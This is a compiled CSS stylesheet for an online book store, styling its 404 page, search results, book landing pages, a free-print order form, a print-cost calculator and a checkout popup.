.__button__1a216 {
  min-width: 127px;
  width: 127px;
  height: 42px;
  border-color: #ff7e00;
  border-radius: 2px;
  font-weight: 600;
  letter-spacing: 2px;
}

.__button__1a216:hover {
  border-color: #ff7e00;
  background-color: #ffffff;
  color: #ff7e00;
}

.__hide__1a216 {
  display: none;
}

@media (max-width: 988px) {
  .__message__1a216 {
    font-size: 13px;
    line-height: 19px;
  }

  .__button__1a216 {
    min-width: 110px;
    width: 110px;
  }

  .__button__1a216:active {
    border-color: #ff7e00;
    background-color: #ffffff;
    color: #ff7e00;
  }
}

@media (max-width: 840px) {
  .__wrapper__1a216 {
    padding: 13px 20px;
    border-radius: 0;
    background-image: none;
  }

  .__message__1a216 {
    margin-right: 10px;
    font-size: 12px;
    line-height: 18px;
  }

  .__container__1a216 {
    padding: 0;
  }

  .__button__1a216 {
    min-width: 80px;
    width: 80px;
    height: 36px;
  }
}

.__page404__6c108 {
  min-width: 320px;
  min-height: 100%;
  min-height: 100vh;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  background-image: url(/books-store/assets/bg404.jpg?687023ccc3328fd94eaeb7c38ebf694b);
  background-repeat: no-repeat;
  background-position: 50% 50%;
  justify-content: center;
}

.__page404_nobg__6c108 {
  background: none;
}

.__page404__wrap__6c108 {
  max-width: 960px;
  width: 100%;
  margin: 0 auto;
  padding: 20px 20px 50px;
  box-sizing: border-box;
}

.__page404__container__6c108 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
  max-width: 100%;
}

.__page404__txt__6c108 {
  text-align: center;
  font-family: 'PT Sans', sans-serif;
  font-size: 16px;
  line-height: 1.2;
  padding: 20px 20px 50px;
  max-width: 320px;
  margin: auto;
}

.__page404__wrap__6c108  .__page404__txt__6c108 {
  padding: 20px 0 50px;
}

.__page404__wrap__6c108 .__page404__txt_bottom__6c108 {
  padding-bottom: 0px;
  padding-top: 20px;
}

.__page404__title__6c108 {
  font-family: 'PT Serif', serif;
  font-size: 120px;
  font-weight: bold;
  margin: 0 auto 12px;
}

.__page404__message__6c108 {}

.__page404__btn__6c108 {
  color: #fff;
  margin-top: 35px;
  border-width: 2px;
  border-color: rgb(0, 0, 0);
  border-style: solid;
  border-radius: 4px;
  background-color: rgb(0, 0, 0);
  width: 194px;
  height: 44px;
  line-height: 44px;
  z-index: 5;
  text-decoration: none;
  display: inline-block;
}

.__page404__wrap__6c108 .__page404__btn__6c108 {
  margin-top: 0;
}

@media only screen and (max-width:767px) and (orientation: portrait) {
  .__page404__6c108 {
    background-size: auto 108%;
    min-height: 600px;
  }
  .__page404__title__6c108 {
    font-size: 80px;
    line-height: 80px;
  }
  .__page404__txt__6c108 {
    max-width: 240px;
    margin: auto;
    font-size: 14px;
    padding: 20px 20px 50px;
  }
  .__page404__btn__6c108 {
    margin-top: 20px;
  }
}

.__search-result-item__ad1f9 {
  padding: 0;
  margin: auto;
  display: block;
  vertical-align: top;
  /*width: 250px;*/
  max-width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  margin-bottom: 10px;
  /*padding: 10px;*/
  height: 100%;
  position: relative;
}

.__search-result-item__cont__ad1f9 {
  min-height: 215px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.__search-result-item__bottom__ad1f9 {
  min-height: 65px
}

.__search-result-item__top__ad1f9 {}

.__search-result-item__title__ad1f9 {
  font-size: 18px;
  text-overflow: ellipsis;
  overflow: hidden;
  line-height: 22px;
  margin-bottom: 5px;
  font-weight: bold;
  max-height: 44px;
  text-overflow: -o-ellipsis-lastline;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  color: #ff7e00;
}

.__search-result-item__subtitle__ad1f9 {
  font-size: 14px;
  line-height: normal;
  margin-bottom: 8px;
  line-height: 18px;
  color: #818181;
  max-height: 36px;
  overflow: hidden;
  text-overflow: -o-ellipsis-lastline;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  position: relative;
}

.__search-result-item__subtitle__ad1f9:before {}

.__search-result-item__subtitle__ad1f9:after {
  content: "";
  text-align: right;
  position: absolute;
  top: 1.2em;
  right: 0;
  width: 40%;
  height: 1.2em;
  background: linear-gradient(to right, rgba(255, 255, 255, 0), rgba(255, 255, 255, 1) 50%);
}

.__search-result-item__img__ad1f9 {
  width: 141px;
  max-width: 100%;
  /*height: 200px;*/
  /*padding-bottom: 141%;*/
  /*display: block;*/
  display: inline-block;
  position: relative;
  /*overflow: hidden;*/
  margin: auto;
  /* background-color: rgba(0, 0, 0, 0.1); */
  background-image: url(/books-store/assets/empty-cover.png?e1e892ed7de2488d453a5159dec31407);
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
  background-repeat: no-repeat;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin-bottom: 20px;
  margin-top: 20px;
  height: 200px;
}

.__search-result-item__img__ad1f9:hover:before {
  content: '';
  position: absolute;
  z-index: 5;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  display: block;
  border: 2px solid #ff7e00;
  background: rgba(255, 255, 255, 0.4);
}

.__search-result-item__img__ad1f9 img {
  max-width: 100%;
  max-height: 100%;
  display: block;
  /*margin: auto;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;*/
  object-fit: cover;
  height: 200px;
  z-index: 3;
  box-shadow: 3px 3px 5px 0px rgba(0, 0, 0, .5);
  position: relative;
}

.__search-result-item__cover-placeholder__ad1f9 {
  position: absolute;
  z-index: 2;
  text-align: center;
  width: 100%;
  margin-top: 10px;
  font-weight: bold;
  padding: 6px;
  box-sizing: border-box;
}

.__search-result-item__cover-placeholder__author__ad1f9 {
  color: #555;
  font-style: italic;
  position: absolute;
  border-bottom: 1px solid #bbb;
  padding: 10px;
  font-size: 14px;
  width: 80%;
  height: 40px;
  overflow: hidden;
  text-overflow: ellipsis;
}

.__search-result-item__cover-placeholder__title__ad1f9 {
  position: absolute;
  color: #789;
  top: 80px;
  width: 95%;
  height: 100px;
  overflow: hidden;
  box-sizing: border-box;
  padding-left: 4px;
  padding-right: 8px;
  text-overflow: ellipsis;
}

.__search-result-item__ico__ad1f9 {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  width: 35px;
  height: 35px;
  font-size: 35px;
}

.__search-result-item__date__ad1f9 {
  line-height: 1.25;
  margin-bottom: 0.75em;
  font-size: 12px;
  color: #A2A8AB;
}

.__search-result-item__bestseller__ad1f9 {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 5;
  color: #fff;
  /*background: Primary;*/
  line-height: 1.25;
  font-size: 14px;
  padding: 2px 5px;
  border-radius: 2px;
  background-color: rgb(0, 0, 0);
  position: absolute;
}

.__search-result-item__formats-name__ad1f9 {}

.__search-result-item__formats-prices__ad1f9 {
  font-size: 16px;
  color: #000;
  margin: 0px 0 10px;
  position: relative;
  min-height: 25px;
}

.__review-сount__ad1f9 {
  margin-left: 12px;
}

.__review-сount__ad1f9 i {
  font-size: 11px;
  vertical-align: bottom;
}

.__search-result-item__author__ad1f9 {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 18px;
  letter-spacing: 1.2px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.__search-result-item__author__ad1f9 a {
  color: inherit;
}

.__search-result-item__author__ad1f9 a:hover {
  color: #ff7e00;
}

.__btns__ad1f9 {
  position: absolute;
  left: 0;
  top: -6px;
  opacity: 0;
  visibility: hidden;
}

.touch .__btns__ad1f9 {
  position: relative;
  top: auto;
}

.touch .__priceTxt__ad1f9 {
  opacity: 0;
  visibility: hidden;
  display: none;
}

.__search-result-item__ad1f9:hover .__btns__ad1f9, .touch .__btns__ad1f9 {
  opacity: 1;
  visibility: visible;
}

.__search-result-item__ad1f9:hover .__priceTxt__ad1f9, .touch .__priceTxt__ad1f9 {
  opacity: 0;
  visibility: hidden;
}

@media only screen and (max-width: 479px) {
  .__search-result-item__ad1f9 {
    text-align: center;
  }

  .__search-result-item__title__ad1f9 a {
    margin: auto;
    display: block;
  }

  .__search-result-item__subtitle__ad1f9 span {
    margin: auto;
    display: block;
  }
}

@keyframes pulse {
  from {
    transform: scale3d(1, 1, 1);
  }

  50% {
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    transform: scale3d(1, 1, 1);
  }
}

.pulse {
  animation: pulse 0.5s infinite;
}

.__format-name-labels__ad1f9 {
  position: absolute;
  left: 12px;
  color: #333;
  display: block;
  bottom: 12px;
  font-size: 13px;
  z-index: 10;
}

.__format-name-label__ad1f9 {
  width: 24px;
  height: 24px;
  text-align: center;
  line-height: 24px;
  background: #fff;
  background: rgba(255, 255, 255, 0.6);
  border-radius: 2px;
  display: inline-block;
  margin: 5px 5px 0 0;
  vertical-align: middle;
}

.__format-name-label_audio__ad1f9 {
  background: rgba(255, 255, 255, 0.5) url(/books-store/assets/i-audio.png?327afef77e3b845565be86f817aea764) no-repeat center;
  float: right;
}

@media only screen and (max-width:480px) {
  .slick-slider .__search-result-item__cont__ad1f9 {
    min-height: inherit;
  }

  .slick-slider .__search-result-item__bottom__ad1f9 {
    min-height: inherit;
  }

  .slick-slider .__search-result-item__formats-prices__ad1f9 {
    margin-bottom: 0px;
  }

  .slick-slider .__search-result-item__formats-prices__ad1f9+div {
    margin-top: 10px;
  }
}

.__bookLanding__95952 {
  color: #333;
  min-height: 200px;
  position: relative;
}

.__bookLanding-row__95952 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  margin: 50px 0;
}

.__bookLanding-row_mb0__95952 {
  margin-bottom: 0;
}

.__bookLanding-row_mt0__95952 {
  margin-top: 0;
}

.__bookLanding-row_edit__95952 {
  margin-bottom: 10px;
}

.__bookLanding-col-right__95952 {
  width: 280px;
  margin-left: 20px;
}

.__bookLanding-col-left__95952 {
  max-width: 685px;
  flex-grow: 2;
}

.__gpt-wrap__95952 {
  margin: 20px -10px;
}

.__gpt__95952 {
  margin: 40px 0;
}

.__gpt-wrap__95952 .__gpt__95952 {
  margin: 40px 10px;
}

.__m-fragment-wrap__95952 > div {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-grow: 2;
}

.__anchor-reviews__95952 {
  position: relative;
  top: -150px;
}

.__book-landing-freebie-print__overlay__95952 {
  background-color: rgba(0, 0, 0, 0.5);
}

@media only screen and (max-width: 960px) {
  .__m-fragment-wrap__close__95952 {
    width: 48px;
    height: 48px;
  }

  .__m-fragment-wrap__95952 > div {
    padding: 0px 0 10px;
  }

  .__bookLanding-row__95952 {
    display: block;
    margin: 35px 0;
  }

  .__bookLanding-col-left__95952,
  .__bookLanding-col-right__95952 {
    max-width: inherit;
  }

  .__bookLanding-col-right__95952 {
    width: auto;
    margin-left: 0;
  }
}

.__loadPopup__95952 {
  position: relative;
  width: 600px;
  height: 300px;
  max-width: 100%;
  max-height: 100%;
}

.__gptNonFic__95952 iframe {
  margin-bottom: 35px;
  margin-top: -15px;
}

.__discountBox__95952 {
  margin: 20px 0 49px;
}

.__titleH3__95952 {
  text-transform: uppercase;
  margin-top: 0;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 18px;
  letter-spacing: 2.5px;
}

.__newsBox__95952 {
  margin-bottom: 34px;
  padding: 0;
}

.__fragmentWrap__95952 {
  margin: auto;
  max-width: 960px;
  padding: 30px 20px 60px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

@media only screen and (min-width: 860px){
  .__fragmentBtnSticky__95952 {
    position: sticky;
  }
}

.__fragmentBtnSticky__95952 {
  z-index: 20;
  background: #fff;
  background: rgba(255, 255, 255, 0.9);
  top: 110px;
  margin-top: -20px;
  padding: 1px;
}

.__fragmentBtnStickyBuy__95952 {
  float: right;
  margin-top: 20px;
}

.__sticky__83af7 {
  background: #fff;
  position: sticky;
  bottom: 0;
  z-index: 5;
  background: #fff;
  background: rgba(255, 255, 255, 0.95);
}

.__btns__83af7 {
  margin: 0 -10px;
}

.__sticky__83af7 .__btn__83af7 {
  margin: 10px;
  font-size: 18px;
  padding: 11px 20px;
  font-weight: bold;
  box-sizing: border-box;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 18px;
  text-align: center;
  letter-spacing: 2.5px;
  text-transform: uppercase;
}

.__error__83af7 {
  display: inline-block;
  vertical-align: middle;
  margin: 10px;
}

@media only screen and (max-width:715px) {
  .__btns__83af7 {
    margin: 0;
  }
  .__sticky__83af7 .__btn__83af7 {
    margin: 10px auto;
  }
  .__error__83af7 {
    text-align: center;
    margin: auto;
  }
  .__sticky__83af7 {
    position: relative;
  }

  .__stickyInner__83af7 {
    display: block;
  }

  .__sticky__83af7 .__btn__83af7 {
    width: 100%;
  }
}


.__b-date__83efb {
  display: block;
  color: #c1c5c5;
  font: 14px/18px "PT Sans", sans-serif;
  padding: 0 20px 15px;
}

.__b-item__80b10 {
  background: #fff;
  cursor: pointer;
}

.__b-item__80b10:hover .__b-item_title__80b10 {
  text-decoration: underline;
}

.__b-item_title__80b10 {
  margin: 0;
  font-weight: bold;
  padding: 10px 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.__b-item_picture__80b10 {
  position: relative;
  height: 150px;
  border-radius: 2px 2px 0 0;
  background: 50% 50%/cover no-repeat;
}

.__b-item_picture__80b10::before {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  border-radius: 2px 2px 0 0;
  height: 53px;
  opacity: 0;
  transition: .2s linear opacity;
  background: linear-gradient( 180deg, rgba(51, 51, 51, .6) 0%, rgba(51, 51, 51, .05) 95%, rgba(51, 51, 51, 0) 100%);
  content: '';
}

.__b-item_picture__edited__80b10::before {
  opacity: 1;
}

.__b-item_caption__80b10 {
  font: 11px/20px "PT Sans", sans-serif;
  color: #ff7e00;
  text-transform: uppercase;
  letter-spacing: .1em;
  padding: 20px 20px 10px;
  text-decoration: underline;
}

.__b-item_caption__80b10:hover {
  text-decoration: none;
}

/* .b-item_caption_icon {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin-right: 7px;
  width: 14px;
  height: 13px;
}

.b-item_caption_icon::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background: #ff7e00;
  box-shadow: 0 3px, 0 6px, 0 9px;
  content: '';
}

.b-item_caption_icon::after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 9px;
  height: 1px;
  background: #ff7e00;
  content: '';
} */

.__b-item_caption_icon__80b10 {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin-right: 7px;
  width: 10px;
  height: 8px;
  border: 1px solid;
  border-radius: 0 0 1px 1px;
}

.__b-item_caption_icon__80b10::before {
  position: absolute;
  top: -5px;
  left: -1px;
  height: 3px;
  width: 11px;
  border: solid;
  border-width: 1px 0 1px 1px;
  border-radius: 2px 0 0 1px;
  content: '';
}

.__b-item_caption_icon__80b10::after {
  position: absolute;
  top: -3px;
  left: 1px;
  width: 10px;
  border-top: 1px solid;
  content: '';
}

.__b-item_content__80b10 {
  margin: 5px 20px 20px;
  color: #303030;
  font: 16px/22px "PT Sans", sans-serif;
  max-height: 66px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  word-break: break-word;
  white-space: pre-line;
}

.__b-item_full__80b10 {
  max-width: 450px;
  width: 100vw;
  cursor: inherit;
}

.__b-item_full__80b10 .__b-item_picture__80b10 {
  height: 0;
  padding-bottom: 50%;
}

.__b-item_full__80b10 .__b-item_title__80b10, .__b-item_full__80b10 .__b-item_content__80b10 {
  white-space: pre-line;
  text-overflow: inherit;
  overflow: inherit;
  max-height: none;
  display: block;
  cursor: inherit;
}

.__b-item_full__80b10.__no-img__80b10 {
  padding-top: 20px;
}

.__wrap__cdda7 {
  position: relative;
  margin: 10px 0 0;
}

.__form__cdda7 input {
  width: 100%;
}

.__file__cdda7 {
  width: 315px;
  height: 160px;
  position: relative;
  margin: 30px 0px 30px;
  background: #f6f7f8;
}

.__img__cdda7 {
  object-fit: contain;
  max-width: 100%;
  max-height: 100%;
  display: block;
  margin: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}


.__remove__cdda7 {
  position: absolute;
  right: 0;
  top: 0;
  width: 30px;
  height: 30px;
  background: #abadaf;
  margin: -15px;
  cursor: pointer;
  border-radius: 50%;
  border: none;
  padding: 0;
  box-sizing: border-box;
  color: #fff;
  transition: all 0.4s;
  z-index: 3;
  outline: none !important;
}

.__remove__cdda7 i {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%)
}

.__remove__cdda7:hover {
  transform: rotate(-180deg);
}

.__btn__cdda7 {
  margin: 10px 10px 0;
  text-transform: uppercase;
  border-radius: 2px;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2.5px;
  padding: 10px 20px;
}

.__btns__cdda7 {
  margin: 20px -10px;
}

.__btnFile__cdda7 {
  font-size: 16px;
}

.__afterMessage__cdda7 {
  margin: 1em -0px;
  font-size: 16px;
}

.__authorName__cdda7 {
  margin: 3px 0;
}


@media only screen and (max-width: 520px){
  .__btns__cdda7 {
    margin: 20px 0;
  }
  .__btn__cdda7 {
    width: 100%;
    margin: 10px 0 0;
  }
}

.__wrap__18748 {
  position: relative;
  margin: 10px 0 0;
}

.__form__18748 input {
  width: 100%;
}

.__blurb__18748:not(:last-of-type) {
  margin-bottom: 15px;
}

.__buttons__18748 {
  margin-bottom: 20px;
}

.__buttons__18748 > *:not(:last-child) {
  margin-right: 20px;
}

.__book-landing-freebie-print__container__5fb71 {
  padding: 0px 30px;
  box-sizing: border-box;
  max-width: 680px;
  font-size: 18px;
  position: relative;
}

.__book-landing-freebie-print__beenhad-container__5fb71 {
  padding: 0px 40px;
  box-sizing: border-box;
  max-width: 580px;
  font-size: 18px;
  text-align: center;
  margin-bottom: -10px;
}

.__book-landing-freebie-print__beenhad-link__5fb71 {
  display: block;
  margin: 30px auto 0;
  background-color: #ff7e00;
  color: #fff;
  border-radius: 2px;
  width: 190px;
  height: 42px;
  box-sizing: border-box;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-weight: bold;
  font-size: 14px;
  padding-top: 12px;
}

.__book-landing-freebie-print__description__5fb71 {
}

.__book-landing-freebie-print__content__5fb71 {
  margin: 10px 0;
}

.__book-landing-freebie-print__title__5fb71 {
  font-family: 'PT Serif';
  font-size: 32px;
  font-weight: bold;
}

.__book-landing-freebie-print__show-delivery-btn__5fb71 {
  border: none;
  background: none;
  outline: none;
  color: #ff7e00;
  cursor: pointer;
  text-decoration: underline;
  padding: 0;
  margin-top: 10px;
}

.__book-landing-freebie-print__delivery-fields__5fb71 {
  margin-top: 20px;
}

.__book-landing-freebie-print__form-input__5fb71 {
  font-size: 16px;
}

.__book-landing-freebie-print__form-input-invalid__5fb71 {
  border-color: #da2625;
}

.__book-landing-freebie-print__delivery-submit__5fb71 {
  display: block;
  width: 280px;
  box-sizing: border-box;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 14px;
  letter-spacing: 0.2em;
  height: 42px;
  margin-top: 24px;
}

.__book-landing-freebie-print__block__5fb71 {
  margin-top: 24px;
}

.__book-landing-freebie-print__form-error__5fb71 {
  font-size: 14px;
  color: #da2625;
}

.__book-landing-freebie-print__conditions__5fb71 {
  margin-top: 15px;
  display: inline-block;
  width: 60%;
}

.__book-landing-freebie-print__conditions__label__5fb71 {
  font-size: 14px;
  padding-top: 5px;
}

.__book-landing-freebie-print__footnote__5fb71 {
  font-size: 14px;
  display: inline-block;
  width: 40%;
}

.__book-landing-freebie-print__textfield__5fb71 {
  margin-left: 1px;
  margin-top: 7px;
  font-size: 16px;
}

.__book-landing-freebie-print__autocomplete__suggestions__5fb71 {
  width: 281px;
  margin-top: -4px;
  border-color: #b7b7b7;
}

.__book-landing-freebie-print__tisover__container__5fb71 {
  max-width: 320px;
  text-align: center;
}

.__book-landing-freebie-print__tisover__container__5fb71
.__book-landing-freebie-print__delivery-submit__5fb71 {
  margin: 24px auto 0;
}

.__book-landing-freebie-print__tisover__title__5fb71 {
  font-size: 22px;
  font-family: 'PT Sans Caption';
}

@media (min-width: 840px) {
  .__book-landing-freebie-print__container__5fb71 {
    min-width: 680px;
  }
}

.__nobr__355d1 {
  white-space: nowrap;
}

.__orange-link__355d1 {
  font: inherit;
  color: #ff7e00;
  cursor: pointer;
}

.__orange-link__355d1:hover,
.__orange-link__355d1:focus,
.__orange-link__355d1:active {
  text-decoration: none;
  color: #ff7e00;
}

.__b-calc_caption__355d1 {
  margin: 35px 0 30px;
  font: 36px/1 "PT Serif", serif;
  text-align: center;
  color: #000;
}

.__b-calc_type-list__355d1 {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
}

.__b-calc_type-item__355d1 {
  display: inline-block;
  flex: 1 1 260px;
}

.__b-calc_type-item_checkbox__355d1 {
  position: absolute;
  opacity: 0;
}

.__b-calc_type-item_wrapper__355d1 {
  position: relative;
  display: block;
  height: 318px;
  border: 1px solid #fff;
  border-radius: 6px;
  background: #fff;
  text-align: center;
  box-shadow: 0px 5px 21.6px 8.4px rgba(109, 127, 135, 0.15);
  margin: 10px;
  cursor: pointer;
  overflow: hidden;
}

.__b-calc_type-item_checkbox__355d1:checked +
.__b-calc_type-item_wrapper__355d1 {
  border-color: #80b027;
  box-shadow: 0px 5px 21.6px 8.4px rgba(128, 176, 39, 0.15);
}

.__b-calc_type-item_caption__355d1 {
  font: 22px/27px "PT Serif", serif;
  color: #585858;
  display: block;
  padding: 25px 20px 20px;
}

.__b-calc_type-item_checkbox__355d1:checked +
.__b-calc_type-item_wrapper__355d1
.__b-calc_type-item_caption__355d1 {
  color: #000;
}

.__b-calc_type-item_price__355d1 {
  display: block;
  color: #9dacb2;
  font: 700 22px/1 "PT Sans", sans-serif;
}

.__b-calc_type-item_checkbox__355d1:checked +
.__b-calc_type-item_wrapper__355d1
.__b-calc_type-item_price__355d1 {
  color: #80b027;
}

.__b-calc_type-item_checkbox__355d1:hover +
.__b-calc_type-item_wrapper__355d1
.__b-calc_type-item_example__355d1 {
  height: 160px;
}

.__b-calc_type-item_example__355d1 {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0 auto;
  height: 143px;
  width: 200px;
  transition: .2s cubic-bezier(.5, 0, .5, 1) height;
}


.__b-calc_params_wrapper__355d1 {
  border: 1px dashed #B7B7B7;
  padding: 0 20px 14px;
  margin: 10px 0 40px;
  border-radius: 6px;
}

@media (max-width: 475px) {
  .__b-calc_params_wrapper__355d1 {
    padding: 0 20px 14px;
  }
}

.__b-calc_params_caption__355d1 {
  font-family: PT Sans;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 16px;
  margin: 16px 0 0;

  color: #000000;
}

.__b-calc_params_list__355d1 {
  column-width: 330px;
}

.__b-calc_params_item__355d1 {
  display: inline-block;
  margin: 10px 0 5px;
}

.__b-calc_params_item_checkbox__355d1 {
  font: 18px/26px "PT Sans", sans-serif;
  color: #000000;
  cursor: pointer;
  user-select: none;
}

input:checked ~
.__b-calc_params_item_checkbox__355d1 {
  color: #FF7E00;
}

.__b-calc_params_item_checkbox_caption__355d1 {
  font-family: PT Sans;
  font-style: normal;
  font-weight: normal;
  line-height: normal;
  font-size: 16px;
}

.__b-calc_params_item_checkbox_price__355d1 {
  font-size: 16px;
}

.__b-calc_submit_wrapper__355d1 {
  text-align: center;
  margin: 0 0 59px;
}

.__second-price__355d1 {
  margin-top: 20px;
  font-size: 14px;
}

.__slider_container__355d1 {
  background: #F9FBFB;
  border-bottom: 1px solid #DFE3E5;
  padding: 0 20px;
}

.__slider_container__355d1 H2 {
  font-family: PT Serif;
  font-style: normal;
  font-weight: normal;
  line-height: normal;
  font-size: 36px;
  text-align: center;
  display: inline-block;
  box-sizing: border-box;
  padding: 0 20px;
  width: 100%;

  margin-top: 42px;

  color: #000000;
}

@media (max-width: 1100px) {
  .__slider_container__355d1 H2 {
    font-size: 28px;
  }
}

@keyframes __pending__72067 {
  0% {
      background-position: 0 0;
  }
  100% {
      background-position: 80px 0;
  }
}

@keyframes __pending-inner__72067 {
  0% {
    content: '';
  }
  20% {
    content: '.';
  }
  40% {
    content: '..';
  }
  60% {
    content: '...';
  }
}

@keyframes __popup-wrong__72067 {
  0% {
      transform: rotateY(0deg);
  }
  20% {
      transform: rotateY(-20deg);
  }
  60% {
      transform: rotateY(20deg);
  }
  80% {
      transform: rotateY(-20deg);
  }
  95% {
      transform: rotateY(5deg);
  }
  100% {
      transform: rotateY(0deg);
  }
}

.__b-wrapper__72067 {
    max-width: 600px;
    box-shadow: 0 7px 16px rgba(0,0,0,.2);
    background: white;
}

.__b-wrapper__wrong__72067 {
    perspective: 2000px;
    animation: __popup-wrong__72067 .5s cubic-bezier(.5,0,.5,1);
}

.__b-container__72067 {
    background: #fff;
    padding: 10px 45px 10px;
}

.__b-contaimer__orange__72067 {
    background: #fff6ed;
}

.__b-caption__72067 {
    text-align: center;
    margin: 20px 0 10px;
    text-align: center;
    font: 32px/1.3 "PTSerif", "PT Serif", serif;
}


.__b-type__72067 {
    display: block;
    border: 1px solid #fff;
    border-radius: 6px;
    background: #fff;
    text-align: center;
    box-shadow: 0px 5px 21.6px 8.4px rgba(109, 127, 135, 0.15);
    margin: 10px 0 30px;
    padding: 20px 20px 30px;
}

.__b-type_caption__72067 {
    font: 22px/27px "PT Serif", serif;
    color: #585858;
    display: block;
}

.__b-type_price__72067 {
    display: block;
    color: #9dacb2;
    font: 700 22px/1 "PT Sans", sans-serif;
    margin-top: 7px;
}

.__b-params__72067 {
    border: dashed 1px #b7b7b7;
    border-radius: 3px;
    padding: 15px 20px;
    margin: 0 0 30px;
}

.__b-params_items__72067 {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    font-size: 20px;
    text-align: left;
}

.__b-params_main-item__72067 {
    display: flex;
    flex-direction: column;
    font-weight: 400;
    align-items: start;
}

.__b-params_property__72067 {
    color: #000000;
    font-weight: 700;
}

.__b-params-caption__72067 {
    margin: 0 0 10px;
    font: 700 16px/20px "PT Sans", sans-serif;
}

.__b-params_item__72067 {
    font: 14px/20px "PT Sans", sans-serif;
    margin: 10px 0;
}

.__b-pay-method_wrapper__72067 {
    margin: 40px auto 20px;
    max-width: 320px;
}

.__b-checkbox_wrapper__72067 {
    margin: 20px auto;
    max-width: 360px;
}

.__b-checkbox_wrapper__wrong__72067 {
    box-shadow:
        0 0 0 1px #fff,
        0 0 0 2px #f00;
}

.__b-booklist-wrapper__72067 {

}

.__b-order_details__72067 {
    text-align: center;
}

.__b-booklist-wrapper__wrong__72067 {
    box-shadow:
        0 0 0 1px #fff,
        0 0 0 2px #f00;
}

.__b-checkbox_label__72067 {
    vertical-align: center;
    margin-left: 20px;
    font: 16px/20px "PT Sans", sans-serif;
    align-self: center;
}

.__b-submit_wrapper__72067 {
    text-align: center;
    margin: 10px auto 50px;
}

.__b-promocode_wrapper__72067 {
  position: relative;
  max-width: 320px;
  text-align: center;
  margin: 10px auto 20px;
  padding-bottom: 30px;
}

.__b-promocode_msg__72067 {
    position: absolute;
    bottom: 0;
    left: 0;
    font-size: 14px;
}

.__b-submit_btn_wrapper__72067 {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.__b-submit_btn_wrapper_item__72067 {
  width: 100%;
  display: block;
  position: relative;
}

.__b-submit_btn_wrapper_item__72067:not(:first-child) {
  margin-top: 10px;
}

.__b-promocode_err__72067 {
    color: #d34848;
}

.__b-promocode_label__72067 {
    margin-bottom: 5px;
}

.__b-promocode_input__72067 {
    width: 100%;
    border: 1px solid rgb(208, 216, 219);
    border-radius: 0;
    background-color: white;
    height: 35px;
    padding: 8.5px 13px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    outline-color: #ff7e00;
    color: #000;
    font-size: 14px;
    z-index: 1;
    font-family: 'PT Sans', sans-serif;
    text-overflow: ellipsis;
}

.__b-promocode_input__72067:hover {
  border-color: #ff7e00;
}

.__b-submit_error__72067 {
    color: #d34848;
    margin-bottom: 10px;
}

.__b-params_main-item_pending__72067 {
    background: 0 0/80px 80px linear-gradient(-45deg,
        rgba(255,255,255,.5) 25%,
        rgba(255,200,128,.5) 25%,
        rgba(255,200,128,.5) 50%,
        rgba(255,255,255,.5) 50%,
        rgba(255,255,255,.5) 75%,
        rgba(255,200,128,.5) 75%
    );
    animation: __pending__72067 .8s linear infinite;
    height: 70%;
    border-radius: 10px;
}

.__b-params_main-item_pending__72067 .__item__price__72067 {
    visibility: hidden;
}
.__b-pending__72067,
{
    position: absolute;
    display: flex;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 2;
    align-items: center;
    justify-content: center;
    font: 24px/1 "PT Serif", serif;
    background: 0 0/80px 80px linear-gradient(-45deg,
        rgba(255,255,255,.5) 25%,
        rgba(255,200,128,.5) 25%,
        rgba(255,200,128,.5) 50%,
        rgba(255,255,255,.5) 50%,
        rgba(255,255,255,.5) 75%,
        rgba(255,200,128,.5) 75%
    );
    animation: __pending__72067 .8s linear infinite;
}

.__b-pending__72067::after {
    width: 0;
    content: '...';
    animation: __pending-inner__72067 2s step-end infinite;
}
.__main-print__popup__btn-submit__72067 {
    background-color: #ff7e00;
    font: 18px 'PT Sans', sans-serif;
    display: inline-block;
    font-weight: 100;
    border: 1px solid transparent;
    border-radius: 4px;
    text-align: center;
